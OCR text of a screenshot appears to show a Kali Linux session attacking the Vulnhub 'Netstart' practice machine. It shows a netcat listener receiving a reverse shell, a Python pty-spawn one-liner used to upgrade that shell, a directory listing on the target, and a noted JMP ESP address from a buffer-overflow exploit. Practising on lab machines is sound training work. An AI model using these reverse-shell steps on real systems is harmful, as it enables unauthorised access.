 kali-linux-2023.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 0:12
kali@kali: ~/Desktop/Vulnhub/Netstart
File Actions Edit View Help
kali@kali: /opt/pycharm-community-2024.1.2/bin kali@kali: ~/Desktop/Vulnhub/Netstart kali@kali: ~/Desktop/Vulnhub/Netstart kali@kali: ~/Desktop/Vulnhub/Netstart
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Netstart]
└─$ sudo nc -nlvp 5555
[sudo] password for kali:
listening on [any] 5555 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.132] 38006
id
uid=1001(fox) gid=1001(fox) groups=1001(fox)
which python
/usr/bin/python
python -c 'import pty;pty.spawn("/bin/bash")'
fox@netstart:/home/fox/.wine/drive_c/users/fox$ cd /home
cd /home
fox@netstart:/home$ ls -alh
ls -alh
total 16K
drwxr-xr-x  4 root root 4.0K Nov 16  2020 .
drwxr-xr-x 18 root root 4.0K Nov 16  2020 ..
drwxr-xr-x  5 fox  fox  4.0K Nov 16  2020 fox
drwxr-xr-x  2 ppp  ppp  4.0K Oct 10  2020 ppp
fox@netstart:/home$ cd
9
10 Address for JMP ESP: 625012B8
Right Ctrl
中 12:12
2024/6/11